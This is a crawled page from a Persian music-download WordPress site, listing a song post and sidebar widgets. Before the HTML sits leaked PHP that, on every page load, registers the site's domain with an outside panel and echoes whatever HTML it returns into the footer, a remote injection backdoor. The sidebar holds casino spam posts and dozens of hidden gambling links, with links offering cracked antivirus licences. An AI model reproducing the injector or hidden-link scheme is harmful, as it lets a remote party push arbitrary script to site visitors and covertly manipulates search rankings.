

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%B9%DA%A9%D8%B3-%D8%AC%D8%AF%DB%8C%D8%AF-%D8%B4%D8%B1%DB%8C-%D8%A7%D9%85/
body_size: 15976
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>عکس جدید شری ام | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; عکس جدید شری ام خوراک برچسب" href="http://www.persian-star.net/tag/%d8%b9%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af-%d8%b4%d8%b1%db%8c-%d8%a7%d9%85/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; عکس جدید شری امرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید نیکیتا و شری ام &#8211; 6 ساعت بعد" rel="bookmark" href="http://www.persian-star.net/nikita-6-saat-baad-ft-shery-m/">دانلود آهنگ جدید نیکیتا و شری ام &#8211; 6 ساعت بعد</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : چهار شنبه 1 آوریل 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/nikita-6-saat-baad-ft-shery-m/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/nikita-6-saat-baad-ft-shery-m/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/nikita-6-saat-baad-ft-shery-m/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>نیکیتا و شری ام</strong>&#8221; به نام &#8220;<strong>6 ساعت بعد</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Nikita &#8211; <a href="http://www.persian-star.net/nikita-6-saat-baad-ft-shery-m">6 Saat Baad</a> (Ft Shery M) From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>نیکیتا و شری ام</strong> بنام<strong> <a href="http://www.persian-star.net/nikita-6-saat-baad-ft-shery-m">6 ساعت بعد</a></strong> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="size-full wp-image-3294 aligncenter" src="http://www.persian-star.net/wp-content/uploads/2020/04/Nikita-6-Saat-Baad-Ft-Shery-M.jpg" alt="آهنگ جدید نیکیتا و شری ام - 6 ساعت بعد" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/04/Nikita-6-Saat-Baad-Ft-Shery-M.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/04/Nikita-6-Saat-Baad-Ft-Shery-M-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/04/Nikita-6-Saat-Baad-Ft-Shery-M-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/04/Nikita-6-Saat-Baad-Ft-Shery-M-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">7,534 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/nikita-6-saat-baad-ft-shery-m/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/nikita-6-saat-baad-ft-shery-m/" rel="bookmark" title="دانلود آهنگ جدید نیکیتا و شری ام &#8211; 6 ساعت بعد">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 247 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 380 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 397 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 398 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 410 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 418 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 421 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 458 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 460 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 471 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
